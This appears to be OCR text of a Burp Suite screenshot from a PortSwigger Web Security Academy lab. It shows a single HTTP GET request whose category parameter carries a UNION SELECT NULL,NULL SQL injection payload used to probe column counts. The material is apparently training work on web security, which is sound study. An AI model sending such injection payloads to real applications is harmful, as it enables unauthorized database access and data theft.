 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a37004603b5f83783ff4b2500680070.web-security-academy.net
3 Cookie: session=uu9LaNthejrxK3CrousWgMcfRMU2mmip
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a37004603b5f83783ff4b2500680070.web-security-academ
y.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es
17 Priority: u=0, i
18
19